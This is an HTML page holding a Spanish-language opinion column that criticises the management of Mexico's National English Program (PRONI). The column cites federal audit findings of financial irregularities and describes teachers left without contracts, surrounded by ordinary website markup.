						<div  class="jeg_featured featured_image "><a href="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:92.333%"><img fetchpriority="high" width="300" height="277" src="https://www.educacionfutura.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Abelardo-Carro-Nava" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg" data-srcset="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg 300w, https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1-120x111.jpg 120w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=El%20PRONI%2C%20entre%20la%20corrupci%C3%B3n%20y%20el%20limbo&url=https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=El%20PRONI%2C%20entre%20la%20corrupci%C3%B3n%20y%20el%20limbo%0Ahttps%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F&title=El%20PRONI%2C%20entre%20la%20corrupci%C3%B3n%20y%20el%20limbo" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F&media=https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg&description=El%20PRONI%2C%20entre%20la%20corrupci%C3%B3n%20y%20el%20limbo" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p><span style="font-weight: 400;">Los intentos para mejorar la educación en nuestro país se han quedado en eso, en “meros intentos” que han estado llenos de demagogia y populismo por parte de las autoridades gubernamentales y educativas. Tal es el caso del Programa Nacional de Inglés (PRONI) cuyo objetivo, conforme al Acuerdo 23/12/19, consistía en “fortalecer a las escuelas públicas de nivel preescolar, primarias regulares, secundarias generales y técnicas, focalizadas y/o seleccionadas por las Autoridades Educativas Locales, para impartir una lengua extranjera (inglés), mediante el establecimiento de condiciones técnicas y pedagógicas, beneficiando a las escuelas públicas de educación básica de organización completa, multigrado, indígenas, de jornada regular y/o de tiempo completo” (DOF, 29/12/2019), o bien, el señalado en el Acuerdo 28/12/20 y que a la letra dice: “contribuir a que las escuelas públicas de educación básica fortalezcan sus capacidades técnicas y pedagógicas para la enseñanza y aprendizaje del idioma inglés, con el fin de que la población en México acceda a una educación de excelencia, pertinente y relevante” (DOF, 29/12/2020).</span></p>
<p><span style="font-weight: 400;">Y es que mire usted, se trata de un programa que, más allá de lo que se estableció en estos objetivos, ha venido presentando una serie de “irregularidades” financieras en los últimos años, producto de las pésimas gestiones que, tanto la autoridad educativa federal como de las de los estados, han venido cometiendo en razón del manejo discrecional de los recursos que se destinan para estos propósitos. Por ejemplo, en 2017, la Auditoría Superior de la Federación (ASF) señaló irregularidades por 594.8 millones de pesos en este programa, tanto por parte del gobierno federal como de los estados (Ortega, 2017). En 2020, la misma ASF, señaló un probable desfalco de 74.2 millones de pesos en la operación del PRONI en el ejercicio fiscal 2019 puesto que, en la primera revisión de la cuenta pública de ese año, informó que dicha cantidad representó el 9.2 por ciento de los 800 millones de pesos que la Cámara de Diputados aprobó para la operación de este programa educativo (López, 2020). </span></p>
<p><span style="font-weight: 400;">Sí, ejemplos como estos hay muchos, y en las entidades federativas, ni se diga. En noviembre de 2020, la Directora de Administración de la Secretaría de Educación del Gobierno del Estado de San Luis Potosí, Sandra Rojas, afirmó que ni maestros fantasma ni irregularidades en contratos a docentes existían en esta entidad, dadas las observaciones que la ASF había emitido por el presunto manejo irregular de los recursos destinados al PRONI (Mora, 2020). Por su parte, en marzo de este mismo año, en Morelos, la misma ASF detectó que se pagaron 9 millones 969 mil 731 pesos por gasto de honorarios a 144 asesores externos y 440 mil 200 pesos a seis analistas administrativos que nada tuvieron que ver con el PRONI (La Razón, 2020).</span></p>
<p><span style="font-weight: 400;">Vistos los datos anteriores que pueden localizarse en los informes que la ASF ha emitido, así como también, en diversos medios de comunicación que han dado seguimiento a esta serie de corruptelas al más alto nivel, es que cobra sentido la afirmación con la que inicié estos argumentos: los intentos gubernamentales por mejorar la educación en nuestro país se han quedado en eso, en “meros intentos”. Lo lamentable de todo este desaguisado es que, por estas mismas cuestiones, hoy día los profesores que forman parte de este programa, vivan en el limbo puesto que al momento en que cierro estas líneas, no han recibido instrucciones para iniciar labores en Tabasco, Oaxaca, Chiapas, Durango, Morelos, Puebla, San Luis Potosí, Coahuila, Aguascalientes, Guerrero, Michoacán, Colima, Tlaxcala, Querétaro, Zacatecas, Sinaloa y Guanajuato; es más, en Sinaloa, por ejemplo, se habla de una reducción de número de escuelas beneficiadas con el PRONI, por la reducción al presupuesto aprobado para el 2021, hecho que significa dejar de contratar a personal que brinde esta enseñanza. Ciertamente, habrá quién me diga que las Reglas de Operación son claras y expeditas, pero, ¿acaso no lo es el Plan Nacional de Desarrollo 2019-2024 en cuanto a su </span><i><span style="font-weight: 400;">Eje 2 Política Social </span></i><span style="font-weight: 400;">que</span> <span style="font-weight: 400;">contempla el Estado de Bienestar con acceso a servicios gratuitos de educación y, por tanto, el PRONI contempla la enseñanza y aprendizaje de una lengua extranjera como lo es el inglés?, ¿acaso los profesores no merecen un trato digno en cuanto a los tiempos de contratación y pago de sus servicios profesionales en tiempo y forma?, ¿acaso los alumnos, que nada tienen que ver en este embrollo, merecen una educación que redunde en beneficios personales y académicos?</span></p>
<p><span style="font-weight: 400;">Irrisoriamente, un gobierno que impulsa la “cuarta transformación” del país, con estas acciones demuestra lo contrario, puesto que dejará de beneficiar a miles de estudiantes de educación básica de México; entonces, ¿de qué tipo de transformación estamos hablando? Desde mi perspectiva, echar culpas al pasado ya no tiene o adquiere tanto sentido en estos días dado que, como se ha visto, los informes de la ASF han puesto en evidencia que, en estos dos años de lo que algunos llaman “nuevo gobierno”, se han detectado ciertas irregularidades que, presuntamente, mucho tienen que ver con esas prácticas corruptas e indeseables que siguen latentes en el Sistema Educativo Nacional (SEN) y que tanto se critican. Ciertamente, el momento que vivimos en el territorio mexicano por la pandemia ocasionada por el Covid-19, probablemente, pudo tomarnos por sorpresa y, por ello, ciertos recursos se destinaron a otros rubros, pero ojo, las problemáticas señaladas no son nuevas, datan de años, y los gobiernos actuales siguen actuando de la misma manera sin que haya consecuencias administrativas para los encargados de operar estos recursos, ¿en dónde está el problema?, ¿no podrían revisarse las reglas de operación para que, tanto la federación como los estados dejen de echarse “la bolita” y se actúe conforme a la normatividad aplicable? </span></p>
<p><span style="font-weight: 400;">Aurelio Nuño ya se fue, Esteban Moctezuma ya se va, pero el reto para la profesora Delfina Gómez está aquí, ¿pondrá orden en la propia Secretaría que en próximas fechas encabezará y, consecuentemente, en cada uno de los estados que operan este programa?, ¿no merecen los niños, padres de familia y profesores algo mejor que un discurso? </span></p>
<p><span style="font-weight: 400;">Al tiempo. </span></p>
<p><span style="font-weight: 400;">Referencias:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">DOF. (29/12/2019). Acuerdo número 23/12/2019 por el que se emiten las Reglas de Operación del Programa Nacional de Inglés para el ejercicio fiscal 2020. Recuperado de: </span><a href="https://www.dof.gob.mx/nota_detalle.php?codigo=5583045&amp;fecha=29/12/2019"><span style="font-weight: 400;">https://www.dof.gob.mx/nota_detalle.php?codigo=5583045&amp;fecha=29/12/2019</span></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">DOF. (29/12/2020). Acuerdo número 28/12/20 por el que se emiten las Reglas de Operación del Programa Nacional de Inglés para el ejercicio fiscal 2021. Recuperado de: </span><a href="http://sep.gob.mx/work/models/sep1/Resource/19413/3/images/a28_12_20.pdf"><span style="font-weight: 400;">http://sep.gob.mx/work/models/sep1/Resource/19413/3/images/a28_12_20.pdf</span></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Redacción La Razón. (2020). Halla ASF posible daño por 32.8 mdp en el programa de inglés de la SEP. La Razón. Recuperado de: </span><a href="https://www.razon.com.mx/mexico/halla-asf-posible-dano-por-32-8-mdp-en-programa-de-ingles-de-la-sep/"><span style="font-weight: 400;">https://www.razon.com.mx/mexico/halla-asf-posible-dano-por-32-8-mdp-en-programa-de-ingles-de-la-sep/</span></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">López, R. (2020). ASF advierte sobre posible desfalco de 74 mdp en programa educativo de la SEP. Milenio. Recuperado de: </span><a href="https://www.milenio.com/politica/sep-asf-advierte-desfalco-74-mdp-programa-educativo"><span style="font-weight: 400;">https://www.milenio.com/politica/sep-asf-advierte-desfalco-74-mdp-programa-educativo</span></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mora, L. (2020). Niega la SEGE que haya maestros fantasma e irregularidades en el PRONI. Pulso. Recuperado de: </span><a href="https://pulsoslp.com.mx/slp/niega-la-sege-que-haya-maestros-fantasma-e-irregularidades-en-el-proni-/1207824"><span style="font-weight: 400;">https://pulsoslp.com.mx/slp/niega-la-sege-que-haya-maestros-fantasma-e-irregularidades-en-el-proni-/1207824</span></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Redacción La Jornada. (2020). ASF: posible malversación en el plan de inglés. La Jornada. Recuperado de: </span><a href="https://www.jornada.com.mx/2020/11/23/politica/013n3pol"><span style="font-weight: 400;">https://www.jornada.com.mx/2020/11/23/politica/013n3pol</span></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ortega, A. (2017). Los recursos para el programa de inglés serán aclarados: SEP. Expansión.mx. Recuperado de: </span><a href="https://expansion.mx/nacional/2017/07/07/los-recursos-para-el-programa-de-ingles-seran-aclarados-sep"><span style="font-weight: 400;">https://expansion.mx/nacional/2017/07/07/los-recursos-para-el-programa-de-ingles-seran-aclarados-sep</span></a></li>
</ul>
<p>&nbsp;</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Facebook Comentarios</span>
		<div class="fb-comments" data-href="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Abelardo Carro Nava' src='https://secure.gravatar.com/avatar/76fcfab44b139cab70db22c01bc425cdbe1fd2a2b61904bc58aa0f785c3958b3?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76fcfab44b139cab70db22c01bc425cdbe1fd2a2b61904bc58aa0f785c3958b3?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.educacionfutura.org/author/abelardo-carro-nava/">
					Abelardo Carro Nava				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-proni-entre-la-corrupcion-y-el-limbo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.educacionfutura.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='50843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">    <ul class="popularpost_list">
    <li class="popularpost_item format-video">
        
        <h3 class="jeg_post_title">
            <a href="https://www.educacionfutura.org/repetir-grado-secundaria-desigualdad/" data-num="01">
                Repetir grado en secundaria: el preocupante fenómeno que va en aumento y perpetúa la desigualdad educativa            </a>
        </h3>
        <div class="popularpost_meta">
            <div class="jeg_socialshare">
                <span class="share_count"><i class="fa fa-share-alt"></i> </span>
                <div class="socialshare_list">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.educacionfutura.org%2Frepetir-grado-secundaria-desigualdad%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                    <a href="https://twitter.com/intent/tweet?text=Repetir+grado+en+secundaria%3A+el+preocupante+fen%C3%B3meno+que+va+en+aumento+y+perpet%C3%BAa+la+desigualdad+educativa&url=https%3A%2F%2Fwww.educacionfutura.org%2Frepetir-grado-secundaria-desigualdad%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>Tweet</span> <span class="share-count">0</span></a>
                </div>
            </div>
        </div>
    </li>
   
        
<li class="popularpost_item format-standard"> 
    <h3 class="jeg_post_title">
        <a href="https://www.educacionfutura.org/lengua-materna-comunidades-migrantes-bcs/" data-num="02">Celebración de la Lengua Materna en Comunidades Indígenas Migrantes Multigrado de Baja California Sur</a>
    </h3>
    <div class="popularpost_meta">
        <div class="jeg_socialshare">
            <span class="share_count"><i class="fa fa-share-alt"></i></span>
            <div class="socialshare_list">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.educacionfutura.org%2Flengua-materna-comunidades-migrantes-bcs%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                <a href="https://twitter.com/intent/tweet?text=Celebraci%C3%B3n+de+la+Lengua+Materna+en+Comunidades+Ind%C3%ADgenas+Migrantes+Multigrado+de+Baja+California+Sur&url=https%3A%2F%2Fwww.educacionfutura.org%2Flengua-materna-comunidades-migrantes-bcs%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>Tweet</span> <span class="share-count">0</span></a>
            </div>
        </div>
    </div>
</li>
        
<li class="popularpost_item format-standard"> 
    <h3 class="jeg_post_title">
        <a href="https://www.educacionfutura.org/veracruz-evaluacion-diagnostica-nem/" data-num="03">Después de Mejoredu, Veracruz encabeza la primera evaluación diagnóstica en educación básica</a>
    </h3>
    <div class="popularpost_meta">
        <div class="jeg_socialshare">
            <span class="share_count"><i class="fa fa-share-alt"></i></span>
            <div class="socialshare_list">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.educacionfutura.org%2Fveracruz-evaluacion-diagnostica-nem%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                <a href="https://twitter.com/intent/tweet?text=Despu%C3%A9s+de+Mejoredu%2C+Veracruz+encabeza+la+primera+evaluaci%C3%B3n+diagn%C3%B3stica+en+educaci%C3%B3n+b%C3%A1sica&url=https%3A%2F%2Fwww.educacionfutura.org%2Fveracruz-evaluacion-diagnostica-nem%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>Tweet</span> <span class="share-count">0</span></a>
            </div>
        </div>
    </div>
</li>
        
<li class="popularpost_item format-standard"> 
    <h3 class="jeg_post_title">
        <a href="https://www.educacionfutura.org/sep-comision-aprendizaje-vida/" data-num="04">SEP crea Comisión Nacional de Aprendizaje Permanente para transformar la Educación Superior</a>
    </h3>
    <div class="popularpost_meta">
        <div class="jeg_socialshare">
            <span class="share_count"><i class="fa fa-share-alt"></i></span>
            <div class="socialshare_list">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.educacionfutura.org%2Fsep-comision-aprendizaje-vida%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                <a href="https://twitter.com/intent/tweet?text=SEP+crea+Comisi%C3%B3n+Nacional+de+Aprendizaje+Permanente+para+transformar+la+Educaci%C3%B3n+Superior&url=https%3A%2F%2Fwww.educacionfutura.org%2Fsep-comision-aprendizaje-vida%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>Tweet</span> <span class="share-count">0</span></a>
            </div>
        </div>
    </div>
</li>
        
<li class="popularpost_item format-standard"> 
    <h3 class="jeg_post_title">
        <a href="https://www.educacionfutura.org/junta-de-gobierno-ratifica-a-aguilar-como-rector-de-la-uv-crece-el-malestar-entre-universitarios/" data-num="05">Junta de Gobierno ratifica a Aguilar como rector de la UV; crece el malestar entre universitarios</a>
    </h3>
    <div class="popularpost_meta">
        <div class="jeg_socialshare">
            <span class="share_count"><i class="fa fa-share-alt"></i></span>
            <div class="socialshare_list">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.educacionfutura.org%2Fjunta-de-gobierno-ratifica-a-aguilar-como-rector-de-la-uv-crece-el-malestar-entre-universitarios%2F" class="jeg_share_fb"><span class="share-text">Compartir</span> <span class="share-count">0</span></a>
                <a href="https://twitter.com/intent/tweet?text=Junta+de+Gobierno+ratifica+a+Aguilar+como+rector+de+la+UV%3B+crece+el+malestar+entre+universitarios&url=https%3A%2F%2Fwww.educacionfutura.org%2Fjunta-de-gobierno-ratifica-a-aguilar-como-rector-de-la-uv-crece-el-malestar-entre-universitarios%2F" class="jeg_share_tw"><span class="share-text"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>Tweet</span> <span class="share-count">0</span></a>
            </div>
        </div>
    </div>
</li>
        
</ul>
<div class="widget widget_text" id="text-2">			<div class="textwidget">
</div>
		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-50843 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_2 jnews jeg_boxed jsc_normal elementor-default elementor-kit-58788"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 dark">
    <div class="jeg_footer_container jeg_container_full">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p>Educación Futura</p>
<p>CDMX</p>
<p>555555555</p>
<p>contacto@educacionfutura.org</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="menu-menu-erick-container"><ul id="menu-menu-erick" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63202"><a href="https://www.educacionfutura.org/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54827"><a href="https://www.educacionfutura.org/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63145"><a href="https://www.educacionfutura.org/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63306"><a href="https://www.educacionfutura.org/category/saberes/">Saberes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54854"><a href="https://www.educacionfutura.org/category/civica/formacion-civica/">Formación Cívica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63307"><a href="https://www.educacionfutura.org/category/tecnologia-ia/">Tecnología / IA</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://www.educacionfutura.org/directorio/">Directorio</a></li>
<li id="menu-item-63206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63206"><a href="#">Nosotros</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://www.educacionfutura.org/contacto/">Contacto</a></li>
<li id="menu-item-63207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63207"><a href="#">Publicidad</a></li>
<li id="menu-item-63208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63208"><a href="#">Apoya a EF</a></li>
<li id="menu-item-63209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63209"><a href="#">Súmate a EF</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63202"><a href="https://www.educacionfutura.org/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54827"><a href="https://www.educacionfutura.org/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63145"><a href="https://www.educacionfutura.org/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63306"><a href="https://www.educacionfutura.org/category/saberes/">Saberes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54854"><a href="https://www.educacionfutura.org/category/civica/formacion-civica/">Formación Cívica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63307"><a href="https://www.educacionfutura.org/category/tecnologia-ia/">Tecnología / IA</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright">  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=&autoLogAppEvents=1"></script>	
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
